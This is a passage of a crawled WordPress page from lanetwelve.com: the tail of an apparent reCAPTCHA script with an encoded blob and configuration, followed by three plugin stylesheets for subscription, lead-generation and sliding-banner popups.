p/CqUQuwrtaCgvCgxhAwpLDn8OXAzfCucOvZDbCoRbChMO4w6bDosKxwqzDv8OfDG/[base64]/w74dw67CpgvDgcKNb2wzMy/DssKcw4UZw4NwTgLCgsOTwpPDhsOZw6nCnCHDiMORw4sJwp7DocO5w5prJxzDqMKyMsKwDcKrbMKBM8K3KMKhdgUCaBrCtFfDgMK1TWTDusKkw7bCgsOIwqTCuh/CkxUaw6bChU4pXzbDq304w6vChmzDigY9fhTDuCZ7DcOkw78SDm/CjsOuAcO9wprCksKGwrHCr8OGwqEXwohawpXDqRgoBE0tKcKQwopow5Zfw7R3wq/CqcO9HcKEP8OVfXt3WjYAw6tcFcO3UcONWsOKwoYjw5Ekwq7CkA5bDcOnw5jDl8K6wpkjwqbCkGzDpMOlFsKVIlQ9Yl3Cq8Kxw6jDkcK+w5jDsSTDtjMbwrE4SMKcwo3DpTHDtcOLYsKbHB7DncOYcGtVwr/[base64]/Cr8KowrtxwpgTB8KZFCLDo8K8w4DCqMOlwpMbMcKEUhnCiMKPwr/DgWxGE8K1ABPDnFrClcOyFmUdw75iP8Oqw5PCrGdxKVowwpfDlCnDi8KQw5nCmxLCmMKDCATDsmYcwqRcw77Ct2nDrMOBwqzDn8KUZGg9EMOAck8xwojDn8OwaxsFw4k7wovCrcKjS1gFBcOrwp0vCMKcGnx1wp/DkMOnwoIwfMOzZ8OCwrk3w6sSZsOvw4Qyw4/CvcO9HRbClcKgw4c4woFgw43DvcKbIlZjP8O0BMKPMUjDvxnDu8KRwoY9wo1LwrLCgFQkQGnCjcKowqrDnsKQw6XCrykMPBsww5MRwrHCn1srUGbCt3LCoMOUw4zDv23CrcO0Bz3Ct8K/RD3DscOVw7FDZsOhw7jCs2fDn8OFb8KrYsOQw4bDhEHCgMORZcOtwqrCixIVw5UIecOKwpvCgl09wqIQwp7CrHzDoAoAw4jCpEPDvyZRTcKAY07Cl3EgZsKPO09lWsKqOsOEbRPCpC3DssO3bGhJw7Fmwp8YPMK9w6/CosOZSH7ClsOOw6oMw5EawoN4eTXCqsO5wrgKwrjDrnnCixbCl8OKF8KNYjJkbhJSw5vDvBAow4zDssKWwqbDmDtLInTCvcOkHcKxwrlGaEUGT8KJAsOMH3tJeV7DhsOTRnZvwopgwpEqCMKNw5PCq8K/GcOvw4IxSMOYw7/DvWXDtSNREHptA8OTw50Ew5pGR1Ihw77DphfCvcO7LcOhBz3CisOmwo8Aw44KWcOPKizDsl3CrcObwoRRRcK+YVIiw6TChMOSw7NSw7bDksKGWcObExMOwrdsO0BSwpF1w6fCjwTDkB7Cq8KcwqHCo8KcXRrDucK2a0lbw6DCtBgOwo8/TnJLw4jDm8Opw6XDk8KjTMKRwrHCnsOxe8OmUcKwPsOQwrcRFcOkPMOMMsO+AmrCvHXCijTCocOXJkTCpcK/YQ/DkMO7F8KVRsKbH8Klw4LDgy/[base64]/CoArCm8OCw7dBw7/[base64]/DisOvNcKJw6rCi8O/wpl5dxDDlyXDm11LwoRxE8Onwqc+CcO0w7EPQMOEAcKiwpckw7h6cAvClcKuG2/CqyLCgQXDlsOrKMOCw61Iwq3Dmk9RMA92wpJ7wp19bMKIUBTDnRZZJl3DosKdw5lQVsKndsOlwpk7VsK+w5VEF1o/[base64]/DlMCwp0DdwbChsK2QWbCrMO8QcK1cHfCicKxLh0hYMO1eDfCjsOEecKzwpDChiNbwpvCgFg9e8OcOMOvbx0owq7Du29Bw5EoJw08HFMgNMKWTWo+w6gTw7/[base64]/CnxIywpnDtnMvw6sZw6zDhV0ZenDCicOfw4d0CMO3woLCjEfDisO4wq7DvcO+RsKnw4PCh2oJwpZedMKiw6LDoMOtEngDw4/Dg2LCmsOxRAjDksOnw7fDrsOrwoHDuDLDn8Kww5XCh1wgGEENTSd0BsK2I2wfaFtkJBbCuB7DgEZ8w4LDrwEdPsO7woMXw6XCmTPDuyPDn8K4wo80I24UasOVWRDDmsOSGhjDrMObw5Vswq8qG8Otw4tmXsKvcyZ5WsOHwpXDrm5Lw7XCmh/Djm3CsFPDgcOgwo18w6XCvQfDuwtEw6o5wpjDj8OIwpIkdH/Dh8KcLxNKbyZlwrxMHWnCscOuCMOCIFtBw5FSwq88ZsKRT8OLwoTDi8Kawr3DszgPXMKSRX/ClGJdSwoBwrtvQm4RbsKSNkIdbUJoWEZdVCoKEMKxNgpEwqHDjlLDtsK1w582w7LDnDPCuGY1UsOJw5jDnWwdAcO6FlTCg8Ozwq8lw4zChl9Two/Dk8OYw4DDocO5HMKwwprDm3k+TMOxwrtlw4cgwohGVno+DhEzDsKiwoHCtMKhEMOtwp7CplNbw7/Cs0MPwrl2w6kwwrkGeMOhcMOKwogMKcOmwq0eVBt0wqRsNGhOw6o9LMOkw7PDp0vDlsKuwp/CpTLDtgzCicO4d8OnesKzwpgUwrATHcKmwqETAcKQwpEsw6XDiiLDuCBZRh3DggADAcKnwpLDisOkeXnDtAVOwpIzwo0SwqTCnkgQCU/[base64]/DiMKTwqHCrsK9woZlwoA8QcOVUcKiETF6wrgNw7oQDTbDiMK4CVRXw4/Cj0nChHDCvFjCsArDssO+w4Fyw7Juw7JwZxbCqmTCmQ7DlsONMAsJccOScVQ7UG/Dr2M6KRbDlXhJDMKtwog1O2c1Fy/CocKTFBEhw73DrzXCh8Ktw4wxVXDDqcOFZEDDhQZFZ8K4djEHw6/DmTTDlMKQw418w6wxD8OnN1DCqMKywqNPAV/Ch8KqRhDDh8OJRMONwrbCqko+wpPCgmtBw6AOCMOyP2DCi1bCvzfCvMKPEsOwwr8lScOvaMOYDMO+FMKHSlrCuGZGcMKyP8K/egR1wq7DucKyw5wVH8ODFyLDtsO4wrrCpQM7L8OtwrJ9w5MkwrPCoTgFHMKQw7BmEsOhw7YOc34Rwq7Dk8KVTsKlwovDuMKyHMKkQi3DhsOewpdswprDncKqwqbCqsKoS8OSB1s+w4NJRsKPYcO1TAcfw4cLMR/DrFUUM1M+w5vCl8KYwpd8wrfCicOyWgXCiAPCocKGHMKuw6/CrFfCo8K5OsOcHsOcZ3Nhw6A4X8KpD8OJKsKIw7XDog/Dh8Kfw4oyBsOuIWfDu0NWw4Yub8O4dwRzcsOzwoxkSHbCi0PDuVjCtzbCpWsdwqgrw6TDojDCkzglwrByw7/CjRbCosOyRAHDn0jCk8O6w6fDtsKYSDjDvcKrw79+woXDn8KGworDmzZ8bAAuw75kw5oCXCXCmx4Qw4rCr8OuETEPDMKYwr7CtiU1wqZ3WsOIwpcOaG3CsDHDpMO/U8KEdWgLGMKrw7EtwonClz83OXZLXTk+wrvDtgg3w5U1w5pWPErDk8ObwpvDtSM0VMKYKcKNwpMpMVtIwp0XO8KlJsK7by8SJBXDrsO0w7rDk8KuIMO8w5HCrAAbwpPDm8KFbsK+wplBwr3DoSlFwoTCscOgDcO+NsKQw6/Cu8KdF8K2w696w6XDrMOUVjYCwq/CtmF1wpxRP3ZIw6/DnwPCh2nDgsO9agLCvsO8eFZSfjkOwp4ZJRJSB8OfRAhAMXIRAStJGMOzI8O3X8KiM8Krwr03KMOXIsOsak7DhMOCCyLCsSnDn8OcesKwSGFbEMKtbj/[base64]/V8KLw5tdY29ywpPCuVBOTR7DvnPCnMONax5uw4PCt3jDqmptwpJQwo3DisKBwopYcMOkfsK1A8KGw781wpbCtyU8HMO0FMOzw53Ct8K4wq/DmcKONMKAw5fCmcORw6/[base64]/DhH3CgX7DjsOyw5vDhXkvwqAwe39ow7vDhizCrSlKPyvDukRowojDlTvCg8Olwp/DijHDm8O3w79iwpExw6lmw7vDscOZw7vDo2FhTV5Xaj1KwqrCnsOYwqnCrMKIw7vDm03CnT1qTiF0acKZL2rCmDU/w4fDgsKcCcODw4BtOsKOwrDCksKJwqENw6rDiMOmw4TDosK6RsKpYzXCj8KPw53ChjzDp2jDp8K2wr7CpgNSwqgqw71JwrjClsO0fR9PeQDDq8KRAyDCgcOvw7jDrUoJw5bDmHnDnsKiwrzCuE3CuzY3MWsowovCt3jCpGtndsOTwp4+JD/DsA4YZcKPwoPDvEB/wo3CkcKLcx/CuSjDsMKwYcObTUTCm8OmMzcaRlEPUGZfwqvChBDCmj1/[base64]/[base64]/ClsO5DcODdWxNMzxdw7HCt0otHVY5w4XDj8Osw5lOwoDDnWMFSSkEw6rDtwVAwrHDqsOkw40cw7MAcnnCpMOqasOMw7kEHcKzwoN0XjbDqMOxRsO5b8OBVjvCu1HCuSrDrkHCusKICMKeI8OKBGXDkWPCuw7Cn8Kdwp3CpsKkwqMtR8Onwq1lOiTDhm/CtF3DkEjDoQMubXfDj8OWw6fDgsK1wp7CuEZSSjbCoF15TcKcw5TCr8KLwqDCkwTDjThdWA4iK2xDfnXDnETCk8KPw4HCjsKECMKJwrDDr8OcJnjDnDPClGjDtcOOecOawqTDhcKswrPDscKxGmZSwqRYwoPDunt7wp/CmcKPw5Qew49mwpzCqMKpIiDDvXjDv8ODw5EKw41Lf8KJw5zDjFbDq8O6w67Dh8O1exvDq8Ofw7/DjwnCr8K9VEzCrEsCw6vCjsOLwp0fPsOgw7HDiUxDw7ddw5vCv8OcZsOqPDDCqcO6f3rCt1sQwpvCvTgjwrQsw69SUyrDqlZOwolww7EqwpdTwptiwoFKD1TCgWLCkcKZw4rCgcOZw4Ajw6Z/wroKwr7CisODRxQww64wwqw9wrTDiDbCrcOxPcKnKFnCgVA2ccOlfnxZSMKDwo7DoiHCqiETw7lJwoTDiMKywrFwQcKVw51Kw7YEJhsNw7k3I38Cw4vDohbDo8OoP8O1O8O9LEMybw5EwqnCssOBwrpEf8OkwrUiw782wqLCh8OVNXRkMm/DjMKZw5PCoh/Dj8OIUsKbMMOoZ0PClsOkacOiGsKma1nClhA/KkfCosOKaMKQw5fDrcOlKMOyw7BTw44iwqHCkAo7eFzDlHfCmWFDPMOqKsOQDsKNbMKDdcKjw6gaw5rCjTjCo8O9QcOJw6HCqHPClMOFw7MOZGpQw4kswqLCrwPCsU/DpTkqe8OKH8OTw5V/A8K7w5xwS0rCpkxowq/[base64]/ClWfCvsKcwqTDp8OIMcKHw4PCg8ObW18rVAQJXMKmEMOLw5XDh27CpAwUwp/CpcOJw57ClS7CvwLDszTCkyfCgDkVwqMewqUew7hrwrDDoWscw5JYw7vCo8OvHMKDwooCcMKpw57DmlbCmnxxEVxPC8O3fmnCk8KJwpEmBh/DlMKFC8OrfzZUwq51eVlaZRA/wqJbWUQ/woYMw40eH8Okw7VMIsOlw67ClA5LacK5w7/CrsKAQsK0U8K+fg3Dv8KMw7dxwpkCwo0iWsOAw4g9w5DCo8KMScKCKVjClMKIwr7DvcOKRcOjD8O5w7Q1wpRGblYaw4zDrsOHwpzDhmrCgsOQwqFww5/DozPCiRwtP8OTwp3DmCNiPm3CgUUsGcK3E8O1LMKyLHnDpD5BwqnCkMOcFUfCompqT8OuP8KAwpcTUyLDnwxEwqTCmBVbwrnDrB0cF8KdDsOsEl/[base64]/DssKJwrJuE1nDtyjDrcKtwppow7k+w7sywqA0wq5wXRbCp25QfAdVFcKIYCbDt8OHexbChGkQZW90w4tbwq/CpDRawqkWImDCrXRRwrbDhStiwrLDtFTDjzJZDcOow6fDpXQxwrzDr3ZDw5N2IMKjSMKoQ8OEAcOQacKfeH16w6Muw77DgRd6DgAPw6fCrsK3JWh/wqPDijcFw6g8wobDjAfCs37CszzDpsK0F8K1w6Q7wpRWw7hFA8OKwqDDp2AOS8KEVT7DjFLDl8OFcB7DtT5AUXNiQMKJcTQFwowxwqHDpmluw5jDvsKGw47Clyg/A8K5wpHDlsOzwopYwqMgP2AodDPCqgLDoSTDq2XDrcKVHsKgwqLDhSLCvkkuw54oD8KaKknDsMKsw6/CjsKSEMKVBkJWwoYjwpl/w600wq8JF8OdAlgeaChnQcKNJQPCkcONw7NfwofCqT5Gw711wr8rwpNycE5MPU0ZC8OvWi/DpmjDucOiSnU1wofDj8O+w5UTwpTCj21BC1QxwqXCqsOHSMOYNsOXw7N7chLCvSnCuTQqw6l3bcKDw4DDnMOCLcKbVyfDgcOQZcKWPMOEBRLCqcOXw77Dug3DlTU6wqo6QcKlwplAw67CncOvIR/Cg8OTwqkPNCxdw4gnIj1Jw4U0VcKGw47Dg8OMQhMQEArCmcKLw5vDuTPCqMOca8OyMEPDkMKxD13CtxRHPChvZcKwwrDDicOywonDvDIvNMKoPA/[base64]/[base64]/Dpw8nCydhV8KxBMOOw6RcB0bCj8Kpw7LCt8OHTRDDkGrCgcK1FMKMHg7CiMO/[base64]/Dq0d7ScKqGizClC4kCsOVwqfCocOGwobCmMORIR7CusOkw6tbw73DgXrCtyovwrbCi2giwp/Dn8O+AcKew43DocOGDysnwrTCh040C8OkwpdIbMOZw4s4dXxtOMOhXcKqbEjDkAt7wq1fw4XCqMKxwpBcUsO2w5/DkMOAwrDDhVjDh3dUw4XCrMKQwpXDo8OyasKhw54VGi5ce8ODw6DCvn0xGAnDo8OUXW8DwoTDoxZMwohnTsO7E8KsZsOWT1JUKcOhw4zDo1UTw7hPbcKxwr5OdXrCuMKlwqTCs8ONPMOgbE7DqRBZwoUMw5JHMTrCkcKNIMKbw74wbsK1a1HCtMKhwrvCkiQ\\u003d\x22],null,[\x22conf\x22,null,\x226Ld86dgaAAAAAD1VOML6w0BbS1sCLOdrQDh33ThA\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,107],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.lanetwelve.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SpFqkH+3AkQbgr4G+inPPQK8ncS9h6YXSwQB5J6k38Q\\u003d\x22,1,0,null,1,1767990310475,0,0,[53,59,178,46],null,[254,202,54],\x22RC-SndrTWgec4p_ow\x22,null,null,null,null,null,\x220dAFcWeA77TLh5k5v9gN_rB9qqp4PsgEcphqmpZmRJJ3XZsWfdggWIGZNzV9hUsIfIeuv1mcY-gAOIfod3QR2fdhNe20R7S287xA\x22,1768073110218]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/css/qes.css?ver=6.9
body_size: 799
content:
.qes-subscribes{background: rgba(225,225,225,0.8); position: fixed; top: 0; bottom: 0; width: 100%; z-index: 99999;  align-items: center; justify-content: center; display: none;}
.qes-subscribes-inner{width: 75%; display: flex; align-items: center; justify-content: center; background: #fff; position: relative; border: 5px solid #000;}
.qes-image{width: 50%; line-height: 0;}
.qes-image img{width: 100%;}
.qes-form{width: 50%; text-align: center;}
body .qes-shortcode ::-webkit-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important;}
body .qes-shortcode ::-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important;}
body .qes-shortcode :-ms-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important;}
body .qes-shortcode :-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important;}
body .qes-form-inner .qes-name-field{width: 100% !important;  background: #000000 !important; padding: 15px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 14px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .qes-form-inner .qes-web-field{width: 100% !important;  background: #000000 !important; padding: 15px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 14px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .qes-form-inner .qes-phone-field{width: 100% !important; background: #000000 !important; padding: 15px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 14px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
.qes-form-inner{width: 75%; margin: 0 auto; position: relative;}
.qes-form-inner h1{font-family: Helvetica, HelveticaNeueLT-Medium !important;}
.qes-form-inner p{font-family: Helvetica, HelveticaNeueLT-Medium !important; margin-bottom: 0; font-weight: bold; font-size: 24px; color: #000; line-height: 24px; text-transform: uppercase;}
.qes-subscribes .close-popup{position: absolute; top: -15px !important; right: -15px !important; width: 30px ; transform: none; left: auto; bottom: auto;}
.qes-subscribes form p{margin-bottom: 0 !important;}
.close-popup .close-icon-img{width: 100%; cursor: pointer;}

body .qes-form-inner .qes-submit{background: url(../images/black-btn-arrow.gif)no-repeat center right 10px !important; background-size: 18px !important; width: 100% !important;  padding: 10px 0 !important; text-align: center !important; height: auto !important; text-transform: uppercase !important; font-size: 20px !important; letter-spacing: 0 !important; font-weight: 600 !important; border-radius: 0 !important; background-color: #b39347 !important; color: #000000 !important; cursor: pointer !important; border: none !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; }

body .qes-form-inner .wpcf7-response-output{width: 100%; display: inline-block; color: #b39347 !important; padding: 10px 0 !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; font-weight: bold; margin: 0 !important; background: #ffffff; font-size: 16px !important;}
.no-thanks{color: #000;}
body .qes-form-inner .wpcf7-spinner{margin: 12px 16px; position: absolute; left: -10px;}

.qes-shortcode .success{font-family: Helvetica, HelveticaNeueLT-Medium !important; color: #dc3232; font-size: 12px !important;  display: block;     text-transform: lowercase;}

.qes-form-inner p{margin: 10px 0;}

.trust-img{margin: 10px 0;}

@media screen and (min-width:1400px) {
.qes-form-inner p{font-size: 24px; line-height: 27px;}
}

@media screen and (max-width:1024px) {
.qes-form-inner p{font-size: 16px; margin: 2px 0;}
body .qes-form-inner .qes-submit{font-size: 16px !important;}
}

@media screen and (max-width:768px) {
.qes-subscribes-inner{flex-direction: column;}
.qes-image{width: 100%;}
.qes-form{width: 100%;}

}

@media screen and (max-width:480px) {
.qes-form-inner{width: 100%;}
.qes-form-inner p{font-size: 16px; line-height: 22px;}
body .qes-form-inner .qes-submit{background-size: 14px !important; font-size: 14px !important;}
body .qes-form-inner .qes-web-field{padding: 8px !important; font-size: 12px !important;}
body .qes-form-inner .qes-name-field{padding: 8px !important; font-size: 12px !important;}
body .qes-form-inner .qes-phone-field{padding: 8px !important; font-size: 12px !important;}
}




--- FILE ---
content_type: text/css
request_url: https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/css/qlg.css?ver=6.9
body_size: 1100
content:
.qlg-shortcode{}
.qlg-shortcode .close-popup{position: absolute; top: -15px !important; right: -15px !important; width: 30px; transform: none; left: auto; bottom: auto; }
.qlg-shortcode .close-popup .close-icon-img{width: 100%; cursor: pointer;}

.qlg-shortcode .offer-icon{position: fixed; top: 50%; transform: translateY(-50%); z-index: 9; right: 0; z-index: 9999;}
.qlg-shortcode .offer-icon-img{width: 85px; cursor: pointer;}

#qlg-offers{display: none; background: rgba(255,255,255,0.9); width: 100%; position: fixed; height: 100vh; top: 50%; z-index: 99999; justify-content: center; align-items: center; transform: translateY(-50%);}
#qlg-offers .qlg-inner{background: #fff; /*width: 95%;*/ border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; z-index: 999999999; left: 50%; transform: translate(-50%, -50%); box-shadow: 7px 7px 4px -2px #000;}
#qlg-offers .qlg-inner-form-1,#qlg-offers .qlg-inner-form-2,#qlg-offers .qlg-inner-form-3,#qlg-offers .qlg-inner-form-4{display: none; background: #fff; width: 300px; border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; z-index: 999999999; left: 50%; transform: translate(-50%, -50%);}

.qlg-popup{position: relative;}
.qlg-popup h1{font-size: 32px; margin: 10px 0 20px 0;}
.qlg-offer-images{display: flex; line-height: 0;}
.qlg-offer-images div{width: auto; cursor: pointer;}


body .qlg-shortcode ::-webkit-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .qlg-shortcode ::-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .qlg-shortcode :-ms-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .qlg-shortcode :-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .qlg-shortcode .qlg-name-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .qlg-shortcode .qlg-web-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .qlg-shortcode .qlg-phone-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .qlg-shortcode .qlg-offer-submit{background: url(../images/black-btn-arrow.gif)no-repeat center right 10px !important; background-size: 18px !important; width: 100% !important;  padding: 10px 0 !important; text-align: center !important; height: auto !important; text-transform: uppercase !important; font-size: 18px !important; letter-spacing: 0 !important; font-weight: 600 !important; border-radius: 0 !important; background-color: #b39347 !important; color: #000000 !important; cursor: pointer !important; border: none !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; }
.details {text-align: center; padding: 0 0; color: #fff; font-size: 26px;  width: 99%; margin: 0 auto; margin-top: 0; border: 1px solid #fff;}
.details p{font-family: Helvetica, HelveticaNeueLT-Medium !important; margin-bottom: 0; font-weight: bold; font-size: 18px; color: #000; line-height: 24px; text-transform: uppercase;}
.qlg-popup .wpcf7{width: 100%; margin: 0 auto;}
.qlg-inner-form-1 img,.qlg-inner-form-2 img,.qlg-inner-form-3 img,.qlg-inner-form-4 img{width: 100%;}
.qlg-inner-form-1 p,.qlg-inner-form-2 p,.qlg-inner-form-3 p,.qlg-inner-form-4 p{margin-bottom: 0 !important;}
.qlg-shortcode .success{font-family: Helvetica, HelveticaNeueLT-Medium !important; color: #dc3232; font-size: 12px !important; display: block; text-transform: lower; font-weight: bold;}


.qlg-inner-form-1 .wpcf7-response-output{width: 100%; display: inline-block; color: #b39347 !important; padding: 10px 0 !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; font-weight: bold; margin: 0 !important; background: #ffffff; font-size: 16px !important;}
.qlg-inner-form-1 .wpcf7-spinner{margin: 11px !important; position: absolute !important; left: -10px !important;}
.qlg-image{line-height: 0;}

@media screen and (max-width:768px) {
#qlg-offers .qlg-inner{width: 68%;}
.qlg-offer-images{flex-wrap: wrap;}
.qlg-offer-images div{width: 100%;}
}

@media screen and (max-width:480px) {
#qlg-offers .qlg-inner-form-1,#qlg-offers .qlg-inner-form-2,#qlg-offers .qlg-inner-form-3,#qlg-offers .qlg-inner-form-4{width: 75%;}
.details p{font-size: 16px; line-height: 22px;}
body .qlg-shortcode .qlg-offer-submit{background-size: 14px !important; font-size: 14px !important;}
body .qlg-shortcode .qlg-web-field{padding: 10px !important; font-size: 12px !important;}
body .qlg-shortcode .qlg-name-field{padding: 10px !important; font-size: 12px !important;}
body .qlg-shortcode .qlg-phone-field{padding: 10px !important; font-size: 12px !important;}
/*.flip-clock-wrapper{width: 100%; margin: 0 0 10px 0 !important; display: flex !important; justify-content: center !important;}
.flip-clock-wrapper ul{width: 25px !important; height: 50px !important; line-height: 48px !important;}
.flip-clock-wrapper ul li{line-height: 50px !important;}
.flip-clock-wrapper ul li a div div.inn{font-size: 30px !important;}
.flip-clock-divider{height: auto !important;}
.flip-clock-dot.top{top: 15px !important;}
.flip-clock-dot.bottom{bottom: 15px !important;}
.flip-clock-divider.hours .flip-clock-label{right: -48px !important;}
.flip-clock-divider.days .flip-clock-label{right: -48px !important;}
.flip-clock-divider.minutes .flip-clock-label{right: -58px !important;}
.flip-clock-divider.seconds .flip-clock-label {right: -58px !important;}*/




--- FILE ---
content_type: text/css
request_url: https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/css/slb.css?ver=6.9
body_size: 931
content:
#slide-banner-1{background-color: transparent; position: fixed; left: -301px; bottom: 0; width: 300px; display: block; transition: all 0.5s ease; z-index: 9999;}

#slide-banner-1 img {width:100%; cursor: pointer;}

#slide-banner-1 div{width: 100%; float: left;}

.slb-offer{display: none; background: rgba(255,255,255,0.9); width: 100%; position: fixed; height: 100vh; top: 50%; z-index: 99999; justify-content: center; align-items: center; transform: translateY(-50%);}

.offer-1-slb{background: #fff; width: 300px; border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);display: none;}

.offer-2-slb{background: #fff; width: 300px; border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);display: none;}

.offer-3-slb{background: #fff; width: 300px; border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);display: none;}

.offer-4-slb{background: #fff; width: 300px; border: 2px solid #000; /*border-radius: 10px;*/ margin: 0 auto; text-align: center; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);display: none;}

/*.slb-form-inner{
  background: #fff; 
  width: 300px; 
  border: 2px solid #000;  
  margin: 0 auto; 
  text-align: center; 
  position: fixed; 
  top: 50%; 
  left: 50%; 
  transform: translate(-50%, -50%);
}*/

.slb-popup{position: relative;}

.slb-form-inner p{margin-bottom: 0;}


body .slb-shortcode ::-webkit-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .slb-shortcode ::-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .slb-shortcode :-ms-input-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .slb-shortcode :-moz-placeholder{color:#6e6e6e !important; font-style: italic !important; font-size: 14px;  font-family: 'Helvetica-thin'!important; font-weight: bold;}
body .slb-shortcode .slb-name-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .slb-shortcode .slb-web-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .slb-shortcode .slb-phone-field{width: 100% !important;  background: #000000 !important; padding: 10px !important; border-radius: 0 !important; outline: none !important; border: 1px solid #b39347 !important; margin: 0 !important; color:#fff !important; font-size: 12px !important;  font-family: 'Helvetica-thin' !important; letter-spacing: 1px;}
body .slb-shortcode .slb-offer-submit{background: url(../images/black-btn-arrow.gif)no-repeat center right 10px !important; background-size: 18px !important; width: 100% !important;  padding: 10px 0 !important; text-align: center !important; height: auto !important; text-transform: uppercase !important; font-size: 18px !important; letter-spacing: 0 !important; font-weight: 600 !important; border-radius: 0 !important; background-color: #b39347 !important; color: #000000 !important; cursor: pointer !important; border: none !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; }
.details {text-align: center; padding: 0 0; color: #fff; font-size: 26px;  width: 99%; margin: 0 auto; margin-top: 0; border: 1px solid #fff;}
.details p{font-family: Helvetica, HelveticaNeueLT-Medium !important; margin-bottom: 0; font-weight: bold; font-size: 18px; color: #000; line-height: 24px; text-transform: uppercase;}
.slb-popup .wpcf7{width: 100%; margin: 0 auto;}
.slb-inner-form-1 img,.slb-inner-form-2 img,.slb-inner-form-3 img,.slb-inner-form-4 img{width: 100%;}
.slb-inner-form-1 p,.slb-inner-form-2 p,.slb-inner-form-3 p,.slb-inner-form-4 p{margin-bottom: 0 !important;}
.slb-shortcode .success{font-family: Helvetica, HelveticaNeueLT-Medium !important; color: #dc3232; font-size: 12px !important; display: block; text-transform: lower; font-weight: bold;}


body .slb-shortcode .wpcf7-response-output{width: 100% !important; display: inline-block !important; color: #b39347 !important; padding: 10px 0 !important; font-family: Helvetica, HelveticaNeueLT-Medium !important; font-weight: bold !important; margin: 0 !important; background: #000 !important; font-size: 16px !important;}
.offer-1-slb .wpcf7-spinner{margin: 11px !important; position: absolute !important; left: -10px !important;}
.slb-image{line-height: 0;}

